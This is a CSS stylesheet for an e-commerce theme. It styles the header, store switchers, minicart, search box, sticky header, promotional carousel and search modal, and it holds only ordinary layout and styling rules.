.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
